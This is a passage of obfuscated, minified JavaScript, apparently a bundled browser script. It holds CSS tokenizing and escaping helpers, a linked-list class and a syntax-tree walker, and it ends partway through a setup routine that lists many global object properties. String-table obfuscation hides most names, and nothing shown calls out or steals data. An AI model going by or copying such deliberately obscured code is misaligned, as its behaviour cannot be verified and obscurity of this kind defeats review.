H=Math[WW(0xd03)](B[WW(0xb38)],G+0x5);G<H&&(0x0,V['tB'])(E(B,G));G++);const v=E(B,G);(0x0,V['i0'])(v)&&(G+=b(B,G,v));}return G;}function T(B,G){const Wp=a2L;for(;G<B[Wp(0xb38)];G++){const v=B[Wp(0x373)](G);if(!(0x0,V['Eo'])(v)){if(!(0x0,V['Mi'])(v,E(B,G+0x1)))break;G=Y(B,G)-0x1;}}return G;}function w(B,G){const WP=a2L;let v=B[WP(0x373)](G);if(0x2b!==v&&0x2d!==v||(v=B[WP(0x373)](G+=0x1)),(0x0,V['yp'])(v)&&(G=P(B,G+0x1),v=B[WP(0x373)](G)),0x2e===v&&(0x0,V['yp'])(B[WP(0x373)](G+0x1))&&(G=P(B,G+=0x2)),j(B,G,0x65)){let H=0x0;v=B[WP(0x373)](G+0x1),0x2d!==v&&0x2b!==v||(H=0x1,v=B[WP(0x373)](G+0x2)),(0x0,V['yp'])(v)&&(G=P(B,G+0x1+H+0x1));}return G;}function K(B,G){const We=a2L;for(;G<B[We(0xb38)];G++){const v=B[We(0x373)](G);if(0x29===v){G++;break;}(0x0,V['Mi'])(v,E(B,G+0x1))&&(G=Y(B,G));}return G;}function z(B){const Wo=a2L;if(0x1===B[Wo(0xb38)]&&!(0x0,V['tB'])(B[Wo(0x373)](0x0)))return B[0x0];let G=parseInt(B,0x10);return(0x0===G||G>=0xd800&&G<=0xdfff||G>0x10ffff)&&(G=0xfffd),String[Wo(0x10db)](G);}},0x1aa:(A,X,F)=>{'use strict';const WY=a2L;F['d'](X,{'B':()=>E});let V=null;class E{static[WY(0xfc0)](i){return{'prev':null,'next':null,'data':i};}constructor(){const WT=WY;this[WT(0x3b1)]=null,this[WT(0xee6)]=null,this[WT(0x54c)]=null;}[WY(0xfc0)](i){const Wc=WY;return E[Wc(0xfc0)](i);}[WY(0x87c)](i,b){const Ww=WY;let j;return null!==V?(j=V,V=V[Ww(0x54c)],j[Ww(0xceb)]=i,j[Ww(0xb6a)]=b,j[Ww(0x54c)]=this[Ww(0x54c)]):j={'prev':i,'next':b,'cursor':this[Ww(0x54c)]},this[Ww(0x54c)]=j,j;}[WY(0x7c4)](){const WK=WY,{cursor:i}=this;this[WK(0x54c)]=i[WK(0x54c)],i[WK(0xceb)]=null,i[WK(0xb6a)]=null,i[WK(0x54c)]=V,V=i;}[WY(0x982)](i,b,j,s){const Wz=WY;let {cursor:I}=this;for(;null!==I;)I[Wz(0xceb)]===i&&(I[Wz(0xceb)]=b),I[Wz(0xb6a)]===j&&(I[Wz(0xb6a)]=s),I=I[Wz(0x54c)];}*[Symbol[WY(0xfb7)]](){const Wu=WY;for(let i=this[Wu(0x3b1)];null!==i;i=i[Wu(0xb6a)])yield i[Wu(0x9df)];}get[WY(0x106f)](){const WB=WY;let i=0x0;for(let b=this[WB(0x3b1)];null!==b;b=b[WB(0xb6a)])i++;return i;}get[WY(0xded)](){const WG=WY;return null===this[WG(0x3b1)];}get[WY(0x1d8)](){const Wv=WY;return this[Wv(0x3b1)]&&this[Wv(0x3b1)][Wv(0x9df)];}get[WY(0x905)](){const WH=WY;return this[WH(0xee6)]&&this[WH(0xee6)][WH(0x9df)];}[WY(0xafe)](i){const Wf=WY;let b=null;this[Wf(0x3b1)]=null;for(let j of i){const s=E[Wf(0xfc0)](j);null!==b?b[Wf(0xb6a)]=s:this[Wf(0x3b1)]=s,s[Wf(0xceb)]=b,b=s;}return this[Wf(0xee6)]=b,this;}[WY(0x7dd)](){return[...this];}[WY(0x1112)](){return[...this];}[WY(0xbbb)](i,b=this){const Wa=WY,j=this[Wa(0x87c)](null,this[Wa(0x3b1)]);for(;null!==j[Wa(0xb6a)];){const s=j[Wa(0xb6a)];j[Wa(0xb6a)]=s[Wa(0xb6a)],i[Wa(0x687)](b,s[Wa(0x9df)],s,this);}this[Wa(0x7c4)]();}[WY(0x103d)](i,b=this){const Wl=WY,j=this[Wl(0x87c)](this[Wl(0xee6)],null);for(;null!==j[Wl(0xceb)];){const s=j[Wl(0xceb)];j[Wl(0xceb)]=s[Wl(0xceb)],i[Wl(0x687)](b,s[Wl(0x9df)],s,this);}this[Wl(0x7c4)]();}[WY(0x874)](b,j,s=this){const WN=WY;let I,g=this[WN(0x87c)](null,this[WN(0x3b1)]),k=j;for(;null!==g[WN(0xb6a)];)I=g[WN(0xb6a)],g[WN(0xb6a)]=I[WN(0xb6a)],k=b[WN(0x687)](s,k,I[WN(0x9df)],I,this);return this[WN(0x7c4)](),k;}[WY(0x2dd)](b,j,s=this){const Wy=WY;let I,g=this[Wy(0x87c)](this[Wy(0xee6)],null),k=j;for(;null!==g[Wy(0xceb)];)I=g[Wy(0xceb)],g[Wy(0xceb)]=I[Wy(0xceb)],k=b[Wy(0x687)](s,k,I[Wy(0x9df)],I,this);return this[Wy(0x7c4)](),k;}[WY(0xdb2)](i,b=this){const WD=WY;for(let j=this[WD(0x3b1)];null!==j;j=j[WD(0xb6a)])if(i[WD(0x687)](b,j[WD(0x9df)],j,this))return!0x0;return!0x1;}[WY(0x115b)](i,b=this){const Wr=WY,j=new E();for(let s=this[Wr(0x3b1)];null!==s;s=s[Wr(0xb6a)])j[Wr(0x53c)](i[Wr(0x687)](b,s[Wr(0x9df)],s,this));return j;}[WY(0xad5)](i,b=this){const WM=WY,j=new E();for(let s=this[WM(0x3b1)];null!==s;s=s[WM(0xb6a)])i[WM(0x687)](b,s[WM(0x9df)],s,this)&&j[WM(0x53c)](s[WM(0x9df)]);return j;}[WY(0x8fe)](i,b,j=this){const Wq=WY;if(null===i)return;const s=this[Wq(0x87c)](null,i);for(;null!==s[Wq(0xb6a)];){const I=s[Wq(0xb6a)];if(s[Wq(0xb6a)]=I[Wq(0xb6a)],b[Wq(0x687)](j,I[Wq(0x9df)],I,this))break;}this[Wq(0x7c4)]();}[WY(0xbed)](i,b,j=this){const Wt=WY;if(null===i)return;const s=this[Wt(0x87c)](i,null);for(;null!==s[Wt(0xceb)];){const I=s[Wt(0xceb)];if(s[Wt(0xceb)]=I[Wt(0xceb)],b[Wt(0x687)](j,I[Wt(0x9df)],I,this))break;}this[Wt(0x7c4)]();}[WY(0xebc)](){const WU=WY;this[WU(0x3b1)]=null,this[WU(0xee6)]=null;}[WY(0xc7d)](){const WR=WY,i=new E();for(let b of this)i[WR(0x53c)](b);return i;}[WY(0xc5f)](i){const WC=WY;return this[WC(0x982)](null,i,this[WC(0x3b1)],i),null!==this[WC(0x3b1)]?(this[WC(0x3b1)][WC(0xceb)]=i,i[WC(0xb6a)]=this[WC(0x3b1)]):this[WC(0xee6)]=i,this[WC(0x3b1)]=i,this;}[WY(0x2cf)](i){const WJ=WY;return this[WJ(0xc5f)](E[WJ(0xfc0)](i));}[WY(0x912)](i){const Wh=WY;return this[Wh(0x247)](i);}[WY(0x53c)](i){const WO=WY;return this[WO(0x247)](E[WO(0xfc0)](i));}[WY(0x247)](i,b=null){const WS=WY;if(null!==b){if(this[WS(0x982)](b[WS(0xceb)],i,b,i),null===b[WS(0xceb)]){if(this[WS(0x3b1)]!==b)throw new Error(WS(0x41d));this[WS(0x3b1)]=i,b[WS(0xceb)]=i,i[WS(0xb6a)]=b,this[WS(0x982)](null,i);}else b[WS(0xceb)][WS(0xb6a)]=i,i[WS(0xceb)]=b[WS(0xceb)],b[WS(0xceb)]=i,i[WS(0xb6a)]=b;}else this[WS(0x982)](this[WS(0xee6)],i,null,i),null!==this[WS(0xee6)]?(this[WS(0xee6)][WS(0xb6a)]=i,i[WS(0xceb)]=this[WS(0xee6)]):this[WS(0x3b1)]=i,this[WS(0xee6)]=i;return this;}[WY(0xfcd)](i,b){const Wm=WY;return this[Wm(0x247)](E[Wm(0xfc0)](i),b);}[WY(0x582)](i){const WZ=WY;if(this[WZ(0x982)](i,i[WZ(0xceb)],i,i[WZ(0xb6a)]),null!==i[WZ(0xceb)])i[WZ(0xceb)][WZ(0xb6a)]=i[WZ(0xb6a)];else{if(this[WZ(0x3b1)]!==i)throw new Error(WZ(0x945));this[WZ(0x3b1)]=i[WZ(0xb6a)];}if(null!==i[WZ(0xb6a)])i[WZ(0xb6a)][WZ(0xceb)]=i[WZ(0xceb)];else{if(this[WZ(0xee6)]!==i)throw new Error(WZ(0x945));this[WZ(0xee6)]=i[WZ(0xceb)];}return i[WZ(0xceb)]=null,i[WZ(0xb6a)]=null,i;}[WY(0x9e5)](i){const p0=WY;this[p0(0x247)](E[p0(0xfc0)](i));}[WY(0x5b5)](){const p1=WY;return null!==this[p1(0xee6)]?this[p1(0x582)](this[p1(0xee6)]):null;}[WY(0xaf5)](i){const p2=WY;this[p2(0xc5f)](E[p2(0xfc0)](i));}[WY(0x7bb)](){const p3=WY;return null!==this[p3(0x3b1)]?this[p3(0x582)](this[p3(0x3b1)]):null;}[WY(0x7b7)](i){const p4=WY;return this[p4(0xc9e)](i,this[p4(0x3b1)]);}[WY(0x575)](i){const p5=WY;return this[p5(0xc9e)](i);}[WY(0xc9e)](i,b){const p6=WY;return null===i[p6(0x3b1)]||(null!=b?(this[p6(0x982)](b[p6(0xceb)],i[p6(0xee6)],b,i[p6(0x3b1)]),null!==b[p6(0xceb)]?(b[p6(0xceb)][p6(0xb6a)]=i[p6(0x3b1)],i[p6(0x3b1)][p6(0xceb)]=b[p6(0xceb)]):this[p6(0x3b1)]=i[p6(0x3b1)],b[p6(0xceb)]=i[p6(0xee6)],i[p6(0xee6)][p6(0xb6a)]=b):(this[p6(0x982)](this[p6(0xee6)],i[p6(0xee6)],null,i[p6(0x3b1)]),null!==this[p6(0xee6)]?(this[p6(0xee6)][p6(0xb6a)]=i[p6(0x3b1)],i[p6(0x3b1)][p6(0xceb)]=this[p6(0xee6)]):this[p6(0x3b1)]=i[p6(0x3b1)],this[p6(0xee6)]=i[p6(0xee6)]),i[p6(0x3b1)]=null,i[p6(0xee6)]=null),this;}[WY(0x7e5)](i,b){const p7=WY;p7(0x3b1)in b?this[p7(0xc9e)](b,i):this[p7(0x247)](b,i),this[p7(0x582)](i);}}},0x12dd:(A,X,F)=>{'use strict';F(0x1aa);},0x192b:(A,X,F)=>{'use strict';function V(E,i){const p8=a2L,b=Object[p8(0x466)](SyntaxError[p8(0x100a)]),j=new Error();return Object[p8(0x113d)](b,{'name':E,'message':i,get 'stack'(){const p9=p8;return(j[p9(0x21f)]||'')[p9(0x7e5)](/^(.+\n){1,3}/,E+':\x20'+i+'\x0a');}});}F['d'](X,{'a':()=>V});},0x122e:(A,X,F)=>{'use strict';F(0x11ac);},0xc8c:(A,X,F)=>{'use strict';F['d'](X,{'MZ':()=>I,'Si':()=>j,'vs':()=>g});const V=new Map(),E=new Map(),b=0x2d,j=function(W){const pd=a2L;if(V[pd(0xd79)](W))return V[pd(0x29a)](W);const p=W[pd(0xbbc)]();let P=V[pd(0x29a)](p);if(void 0x0===P){const Y=g(p,0x0),T=Y?'':k(p,0x0);P=Object[pd(0xf05)]({'basename':p[pd(0x98d)](T[pd(0xb38)]),'name':p,'prefix':T,'vendor':T,'custom':Y});}return V[pd(0xa7e)](W,P),P;},I=function(W){const pL=a2L;if(E[pL(0xd79)](W))return E[pL(0x29a)](W);let p=W,P=W[0x0];'/'===P?P='/'===W[0x1]?'//':'/':'_'!==P&&'*'!==P&&'$'!==P&&'#'!==P&&'+'!==P&&'&'!==P&&(P='');const Y=g(p,P[pL(0xb38)]);if(!Y&&(p=p[pL(0xbbc)](),E[pL(0xd79)](p))){const z=E[pL(0x29a)](p);return E[pL(0xa7e)](W,z),z;}const T=Y?'':k(p,P[pL(0xb38)]),w=p[pL(0x98d)](0x0,P[pL(0xb38)]+T[pL(0xb38)]),K=Object[pL(0xf05)]({'basename':p[pL(0x98d)](w[pL(0xb38)]),'name':p[pL(0x98d)](P[pL(0xb38)]),'hack':P,'vendor':T,'prefix':w,'custom':Y});return E[pL(0xa7e)](W,K),K;};function g(W,p){const px=a2L;return p=p||0x0,W[px(0xb38)]-p>=0x2&&W[px(0x373)](p)===b&&W[px(0x373)](p+0x1)===b;}function k(W,p){const pQ=a2L;if(p=p||0x0,W[pQ(0xb38)]-p>=0x3&&W[pQ(0x373)](p)===b&&W[pQ(0x373)](p+0x1)!==b){const P=W[pQ(0xb12)]('-',p+0x2);if(-0x1!==P)return W[pQ(0x385)](p,P+0x1);}return'';}},0x18bf:(A,X,F)=>{'use strict';F['d'](X,{'D':()=>I,'l':()=>g});var V=F(0x11ac);const E=0x5c,b=0x22,j=0x27;function I(k){const pA=a2L,W=k[pA(0xb38)],p=k[pA(0x373)](0x0),P=p===b||p===j?0x1:0x0,Y=0x1===P&&W>0x1&&k[pA(0x373)](W-0x1)===p?W-0x2:W-0x1;let T='';for(let w=P;w<=Y;w++){let K=k[pA(0x373)](w);if(K===E){if(w===Y){w!==W-0x1&&(T=k[pA(0x98d)](w+0x1));break;}if(K=k[pA(0x373)](++w),(0x0,V['Mi'])(E,K)){const z=w-0x1,u=(0x0,V['KJ'])(k,z);w=u-0x1,T+=(0x0,V['sR'])(k[pA(0x385)](z+0x1,u));}else 0xd===K&&0xa===k[pA(0x373)](w+0x1)&&w++;}else T+=k[w];}return T;}function g(k,W){const pX=a2L,p=W?'\x27':'\x22',P=W?j:b;let Y='',T=!0x1;for(let w=0x0;w<k[pX(0xb38)];w++){const K=k[pX(0x373)](w);0x0!==K?K<=0x1f||0x7f===K?(Y+='\x5c'+K[pX(0xf13)](0x10),T=!0x0):K===P||K===E?(Y+='\x5c'+k[pX(0xecd)](w),T=!0x1):(T&&((0x0,V['tB'])(K)||(0x0,V['i0'])(K))&&(Y+='\x20'),Y+=k[pX(0xecd)](w),T=!0x1):Y+='�';}return p+Y+p;}},0x15b1:(A,X,F)=>{'use strict';F['d'](X,{'D':()=>W,'l':()=>p});var V=F(0x11ac);const E=0x20,b=0x5c,j=0x22,I=0x27,g=0x28,k=0x29;function W(P){const pF=a2L,Y=P[pF(0xb38)];let T=0x4,w=P[pF(0x373)](Y-0x1)===k?Y-0x2:Y-0x1,K='';for(;T<w&&(0x0,V['i0'])(P[pF(0x373)](T));)T++;for(;T<w&&(0x0,V['i0'])(P[pF(0x373)](w));)w--;for(let z=T;z<=w;z++){let B=P[pF(0x373)](z);if(B===b){if(z===w){z!==Y-0x1&&(K=P[pF(0x98d)](z+0x1));break;}if(B=P[pF(0x373)](++z),(0x0,V['Mi'])(b,B)){const G=z-0x1,v=(0x0,V['KJ'])(P,G);z=v-0x1,K+=(0x0,V['sR'])(P[pF(0x385)](G+0x1,v));}else 0xd===B&&0xa===P[pF(0x373)](z+0x1)&&z++;}else K+=P[z];}return K;}function p(P){const pn=a2L;let Y='',T=!0x1;for(let w=0x0;w<P[pn(0xb38)];w++){const K=P[pn(0x373)](w);0x0!==K?K<=0x1f||0x7f===K?(Y+='\x5c'+K[pn(0xf13)](0x10),T=!0x0):K===E||K===b||K===j||K===I||K===g||K===k?(Y+='\x5c'+P[pn(0xecd)](w),T=!0x1):(T&&(0x0,V['tB'])(K)&&(Y+='\x20'),Y+=P[pn(0xecd)](w),T=!0x1):Y+='�';}return pn(0x61f)+Y+')';}},0x2495:(A,X,F)=>{'use strict';const pV=a2L;F['d'](X,{'j':()=>W});const {hasOwnProperty:V}=Object[pV(0x100a)],E=function(){};function b(p){const pE=pV;return pE(0xffd)==typeof p?p:E;}function j(p,P){return function(Y,T,w){const pi=a2L;Y[pi(0xfe1)]===P&&p[pi(0x687)](this,Y,T,w);};}function I(p,P){const pb=pV,Y=P[pb(0x10fb)],T=[];for(const w in Y){if(!0x1===V[pb(0x687)](Y,w))continue;let K=Y[w];const z={'name':w,'type':!0x1,'nullable':!0x1};Array[pb(0x10c7)](K)||(K=[K]);for(const u of K)null===u?z[pb(0x388)]=!0x0:pb(0xe1f)==typeof u?z[pb(0xfe1)]=pb(0x1043):Array[pb(0x10c7)](u)&&(z[pb(0xfe1)]=pb(0xedd));z[pb(0xfe1)]&&T[pb(0x9e5)](z);}return T[pb(0xb38)]?{'context':P[pb(0xa29)],'fields':T}:null;}function g(p,P){const pj=pV,Y=p[pj(0xf2f)][pj(0xa6b)](),T=p[pj(0x3ac)],w=pj(0xe1f)==typeof T;return P&&Y[pj(0xd13)](),function(K,z,u,B){const ps=pj;let G;w&&(G=z[T],z[T]=K);for(const v of Y){const H=K[v[ps(0x92c)]];if(!v[ps(0x388)]||H){if(ps(0xedd)===v[ps(0xfe1)]){if(P?H[ps(0x2dd)](B,!0x1):H[ps(0x874)](B,!0x1))return!0x0;}else{if(u(H))return!0x0;}}}w&&(z[T]=G);};}function k({StyleSheet:p,Atrule:P,Rule:Y,Block:T,DeclarationList:w}){return{'Atrule':{'StyleSheet':p,'Atrule':P,'Rule':Y,'Block':T},'Rule':{'StyleSheet':p,'Atrule':P,'Rule':Y,'Block':T},'Declaration':{'StyleSheet':p,'Atrule':P,'Rule':Y,'Block':T,'DeclarationList':w}};}function W(P){const pg=pV,Y=function(H){const pI=a2L,f={};for(const N in H[pI(0x1043)])if(V[pI(0x687)](H[pI(0x1043)],N)){const y=H[pI(0x1043)][N];if(!y[pI(0x10fb)])throw new Error(pI(0x532)+N+pI(0x7c1));f[N]=I(0x0,y);}return f;}(P),T={},w={},K=Symbol(pg(0x9a7)),z=Symbol(pg(0x433));for(const H in Y)V[pg(0x687)](Y,H)&&null!==Y[H]&&(T[H]=g(Y[H],!0x1),w[H]=g(Y[H],!0x0));const B=k(T),G=k(w),v=function(N,D){const pW=pg;function M(O,S,Z){const pk=a2L,d0=q[pk(0x687)](J,O,S,Z);return d0===K||d0!==z&&(!(!R[pk(0x2c3)](O[pk(0xfe1)])||!R[O[pk(0xfe1)]](O,J,M,C))||U[pk(0x687)](J,O,S,Z)===K);}let q=E,U=E,R=T,C=(O,S,Z,d0)=>O||M(S,Z,d0);const J={'break':K,'skip':z,'root':N,'stylesheet':null,'atrule':null,'atrulePrelude':null,'rule':null,'selector':null,'block':null,'declaration':null,'function':null};if(pW(0xffd)==typeof D)q=D;else{if(D&&(q=b(D[pW(0x321)]),U=b(D[pW(0xd5e)]),D[pW(0xd13)]&&(R=w),D[pW(0x4bc)])){if(B[pW(0x2c3)](D[pW(0x4bc)]))R=D[pW(0xd13)]?G[D[pW(0x4bc)]]:B[D[pW(0x4bc)]];else{if(!Y[pW(0x2c3)](D[pW(0x4bc)]))throw new Error(pW(0x2da)+D[pW(0x4bc)]+pW(0xa4e)+Object[pW(0x872)](Y)[pW(0x112a)]()[pW(0x329)](',\x20')+')');}q=j(q,D[pW(0x4bc)]),U=j(U,D[pW(0x4bc)]);}}if(q===E&&U===E)throw new Error(pW(0x9a3));M(N);};return v[pg(0x231)]=K,v[pg(0xecf)]=z,v[pg(0xe78)]=function(f,N){let y=null;return v(f,function(D,M,q){const pp=a2L;if(N[pp(0x687)](this,D,M,q))return y=D,K;}),y;},v[pg(0x88a)]=function(f,N){let y=null;return v(f,{'reverse':!0x0,'enter'(D,M,q){const pP=a2L;if(N[pP(0x687)](this,D,M,q))return y=D,K;}}),y;},v[pg(0x33f)]=function(f,N){const y=[];return v(f,function(D,M,q){const pe=a2L;N[pe(0x687)](this,D,M,q)&&y[pe(0x9e5)](D);}),y;},v;}}},L={};function x(A){const po=a2L;var X=L[A];if(void 0x0!==X)return X[po(0xb65)];var F=L[A]={'exports':{}};return d[A](F,F[po(0xb65)],x),F[po(0xb65)];}x['d']=(A,X)=>{const pY=a2L;for(var F in X)x['o'](X,F)&&!x['o'](A,F)&&Object[pY(0x770)](A,F,{'enumerable':!0x0,'get':X[F]});},x['g']=(function(){const pT=a2L;if(pT(0xadc)==typeof globalThis)return globalThis;try{return this||new Function(pT(0xae2))();}catch(A){if(pT(0xadc)==typeof window)return window;}}()),x['o']=(A,X)=>Object[pc(0x100a)][pc(0x2c3)][pc(0x687)](A,X),x['r']=A=>{const pw=pc;pw(0x2e7)!=typeof Symbol&&Symbol[pw(0xc85)]&&Object[pw(0x770)](A,Symbol[pw(0xc85)],{'value':pw(0xd8c)}),Object[pw(0x770)](A,pw(0xced),{'value':!0x0});};var Q={};((()=>{'use strict';const pG=pc;var d0=x(0x2197),d1=x(0x1e87),d2=x(0x13a3),d3=x(0x81),d4=x(0x1fa9),d5=x(0x12e6),d6=x(0x1b6c),d7=x(0x2126),d8=x(0x6),d9=x(0x469);const dd=()=>(0x0,d8['c'])(async Q5=>{const pK=a2L;for(document[pK(0x613)]&&Q5();!document[pK(0x613)];)await(0x0,d9['y'])(0x64);Q5();});var dL=x(0x739);const dx=(Q5,Q6)=>{const pz=a2L;if(pz(0xe1f)!=typeof Q5||pz(0xe1f)!=typeof Q6)return!0x1;const Q7=Q5[pz(0xb38)],Q8=Q6[pz(0xb38)];if(0x0===Q7&&0x0===Q8)return!0x0;if(0x0===Q7)return!0x1;if(0x0===Q8)return!0x0;if(Q7<Q8)return!0x1;let Q9=!0x0;for(let Qd=0x0;Qd<=Q8;Qd++)if(Q5[Q7-Qd]!==Q6[Q8-Qd]){Q9=!0x1;break;}return Q9;},dQ=(Q5,Q6)=>{const pu=a2L;if(pu(0xe1f)!=typeof Q5||pu(0xe1f)!=typeof Q6)return!0x1;const Q7=Q5[pu(0xb38)],Q8=Q6[pu(0xb38)];if(0x0===Q7&&0x0===Q8)return!0x0;if(0x0===Q7)return!0x1;if(0x0===Q8)return!0x0;if(Q7<Q8)return!0x1;for(let Q9=0x0;Q9<Q5[pu(0xb38)];Q9++)if(Q5[Q9]===Q6[0x0]){let Qd=!0x0;for(let QL=0x1;QL<Q6[pu(0xb38)];QL++)if(!Q5[Q9+QL]||Q5[Q9+QL]!==Q6[QL]){Qd=!0x1;break;}if(Qd)return!0x0;}return!0x1;},dA=(Q5,Q6)=>{const pB=a2L;if(pB(0xe1f)!=typeof Q5||pB(0xe1f)!=typeof Q6)return-0x1;const Q7=Q5[pB(0xb38)],Q8=Q6[pB(0xb38)];if(0x0===Q7&&0x0===Q8)return-0x1;if(0x0===Q7)return-0x1;if(0x0===Q8)return-0x1;if(Q7<Q8)return-0x1;for(let Q9=0x0;Q9<Q5[pB(0xb38)];Q9++)if(Q5[Q9]===Q6[0x0]){let Qd=!0x0;for(let QL=0x1;QL<Q6[pB(0xb38)];QL++)if(!Q5[Q9+QL]||Q5[Q9+QL]!==Q6[QL]){Qd=!0x1;break;}if(Qd)return Q9;}return-0x1;},dX=[[pG(0xbc3)],[pG(0x71a)],[pG(0x10fc),pG(0xdaa)],[pG(0x10fc),pG(0x10c7)],[pG(0x10fc),pG(0x100a),pG(0xad5)],[pG(0x10fc),pG(0x100a),pG(0xe78)],[pG(0x10fc),pG(0x100a),pG(0x99e)],[pG(0x10fc),pG(0x100a),pG(0xc7a)],[pG(0x10fc),pG(0x100a),pG(0x999)],[pG(0x10fc),pG(0x100a),pG(0xbbb)],[pG(0x10fc),pG(0x100a),pG(0xc90)],[pG(0x10fc),pG(0x100a),pG(0x329)],[pG(0x10fc),pG(0x100a),pG(0x115b)],[pG(0x10fc),pG(0x100a),pG(0x9e5)],[pG(0x10fc),pG(0x100a),pG(0x874)],[pG(0x10fc),pG(0x100a),pG(0xd13)],[pG(0x10fc),pG(0x100a),pG(0x7bb)],[pG(0x10fc),pG(0x100a),pG(0xdb2)],[pG(0x570)],[pG(0xb4f)],[pG(0x94a)],[pG(0x816)],[pG(0x979)],[pG(0x102a)],[pG(0xa9d),pG(0x100a),pG(0x4f5)],[pG(0xa9d),pG(0x100a),pG(0xf7a)],[pG(0xa9d),pG(0x100a),pG(0x3f1)],[pG(0xea8),pG(0x100a),pG(0x59e)],[pG(0xa9c),pG(0x9e9)],[pG(0xa9c),pG(0x100a),pG(0x4ab)],[pG(0x113c)],[pG(0xe17)],[pG(0x49f)],[pG(0xcc2),pG(0x1f0)],[pG(0xcc2),pG(0x613)],[pG(0xcc2),pG(0xb43)],[pG(0xcc2),pG(0x1108)],[pG(0xcc2),pG(0x3fc)],[pG(0xcc2),pG(0x5ed)],[pG(0xcc2),pG(0xfa6)],[pG(0xcc2),pG(0x629)],[pG(0xcc2),pG(0x984)],[pG(0xcc2),pG(0xc72)],[pG(0xcc2),pG(0xb6b)],[pG(0xcc2),pG(0xcc0)],[pG(0xcc2),pG(0x3b1),pG(0x6e3)],[pG(0xcc2),pG(0x3b1),pG(0x96f)],[pG(0xcc2),pG(0xa72)],[pG(0xcc2),pG(0x66a)],[pG(0xcc2),pG(0x33b)],[pG(0xcc2),pG(0x79b)],[pG(0xcc2),pG(0xb89)],[pG(0xcc2),pG(0x838)],[pG(0xcc2),pG(0xca8)],[pG(0xcc2),pG(0x5ab)],[pG(0xa38),pG(0x100a),pG(0xc72)],[pG(0xa38),pG(0x100a),pG(0x33b)],[pG(0xa38),pG(0x100a),pG(0x79b)],[pG(0xfab),pG(0x100a),pG(0x6bb)],[pG(0xde0),pG(0x100a),pG(0x5e8)],[pG(0xde0),pG(0x100a),pG(0x1108)],[pG(0xde0),pG(0x100a),pG(0x582)],[pG(0xc22),pG(0x100a),pG(0x71f)],[pG(0xc22),pG(0x100a),pG(0x718)],[pG(0xc22),pG(0x100a),pG(0xca1)],[pG(0xc22),pG(0x100a),pG(0xea4)],[pG(0xc22),pG(0x100a),pG(0xe28)],[pG(0xc22),pG(0x100a),pG(0xe98)],[pG(0xc22),pG(0x100a),pG(0x582)],[pG(0xc22),pG(0x100a),pG(0xad3)],[pG(0xc22),pG(0x100a),pG(0x44c)],[pG(0xc22),pG(0x100a),pG(0xc2a)],[pG(0xc22),pG(0x100a),pG(0xddd)],[pG(0xd5b)],[pG(0x100d)],[pG(0x341),pG(0x100a),pG(0x711)],[pG(0x1091)],[pG(0x2ef),pG(0x100a),pG(0x2ed)],[pG(0x2ef),pG(0x100a),pG(0x223)],[pG(0xa0b),pG(0x100a),pG(0xbc3)],[pG(0xa0b),pG(0x100a),pG(0x94c)],[pG(0xa9f)],[pG(0xa1d)],[pG(0xf88)],[pG(0x69b),pG(0x100a),pG(0xdf7)],[pG(0x69b),pG(0x100a),pG(0x687)],[pG(0xc45)],[pG(0x904),pG(0x100a),pG(0x29a)],[pG(0x1107)],[pG(0x1105)],[pG(0x101f)],[pG(0xdee)],[pG(0x241)],[pG(0x9ab)],[pG(0x481)],[pG(0x8ad)],[pG(0xd0e)],[pG(0x256)],[pG(0x1c3)],[pG(0x10a0)],[pG(0x450)],[pG(0x105d),pG(0x7a0)],[pG(0x105d),pG(0xfec)],[pG(0xd65),pG(0x100a),pG(0xbbb)],[pG(0xd65),pG(0x100a),pG(0x29a)],[pG(0xd65),pG(0x100a),pG(0xa7e)],[pG(0x39d),pG(0x10dd)],[pG(0x39d),pG(0x6c4)],[pG(0x39d),pG(0x5fb)],[pG(0x39d),pG(0xd03)],[pG(0x39d),pG(0x7ac)],[pG(0x10da)],[pG(0xcf8),pG(0x100a),pG(0x63c)],[pG(0xa5a),pG(0x804)],[pG(0xa5a),pG(0xd9b)],[pG(0xa5a),pG(0xa9a)],[pG(0x430),pG(0x100a),pG(0x6e3)],[pG(0x430),pG(0x100a),pG(0xd50)],[pG(0x430),pG(0x100a),pG(0x88f)],[pG(0xfa2),pG(0x100a),pG(0xbbb)],[pG(0xc87),pG(0xc4e)],[pG(0x4b0),pG(0xabb)],[pG(0x4b0),pG(0x1081)],[pG(0x4b0),pG(0xb3b)],[pG(0x4b0),pG(0x872)],[pG(0x4b0),pG(0x100a),pG(0xf13)],[pG(0x66a)],[pG(0xf80)],[pG(0x9fe)],[pG(0x79f)],[pG(0xbe0)],[pG(0xc4e)],[pG(0x626),pG(0xc83)],[pG(0x63c)],[pG(0x1068),pG(0x52e)],[pG(0x1068),pG(0x100a),pG(0xda0)],[pG(0x1068),pG(0x100a),pG(0xd24)],[pG(0x1068),pG(0x100a),pG(0x352)],[pG(0x1068),pG(0x845)],[pG(0x1068),pG(0x91a)],[pG(0x1068),pG(0x1077)],[pG(0xebb),pG(0x100a),pG(0xcad)],[pG(0xebb),pG(0x100a),pG(0x24c)],[pG(0x94c)],[pG(0x5aa)],[pG(0x490)],[pG(0xbc2),pG(0x100a),pG(0x28b)],[pG(0xbc2),pG(0x100a),pG(0xaa3)],[pG(0x3b4)],[pG(0xb59)],[pG(0x58d)],[pG(0x9ad)],[pG(0xc98)],[pG(0x41a),pG(0x8de)],[pG(0x41a),pG(0x100a),pG(0x373)],[pG(0x41a),pG(0x100a),pG(0xd8e)],[pG(0x41a),pG(0x100a),pG(0x5da)],[pG(0x41a),pG(0x100a),pG(0xc90)],[pG(0x41a),pG(0x100a),pG(0xb12)],[pG(0x41a),pG(0x100a),pG(0x8b8)],[pG(0x41a),pG(0x100a),pG(0x81b)],[pG(0x41a),pG(0x100a),pG(0x7e5)],[pG(0x41a),pG(0x100a),pG(0xa6b)],[pG(0x41a),pG(0x100a),pG(0x78b)],[pG(0x41a),pG(0x100a),pG(0x401)],[pG(0x41a),pG(0x100a),pG(0xbbc)],[pG(0x41a),pG(0x100a),pG(0x6cd)],[pG(0x761)],[pG(0x838),pG(0x768)],[pG(0x838),pG(0x8e8)],[pG(0x5b7),pG(0x100a),pG(0x912)],[pG(0x5b7),pG(0x100a),pG(0x29a)],[pG(0x5b7),pG(0x100a),pG(0xa7e)],[pG(0x3c8),pG(0x100a),pG(0x66a)],[pG(0x3c8),pG(0x100a),pG(0x725)]];function dF(){const pv=pG;let Q5=arguments[pv(0xb38)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;dE(Q5,arguments[pv(0xb38)]>0x1&&void 0x0!==arguments[0x1]&&arguments[0x1]);}let dV='';const dE=function(){const pH=pG;let Q5=arguments[pH(0xb38)]>0x0&&void 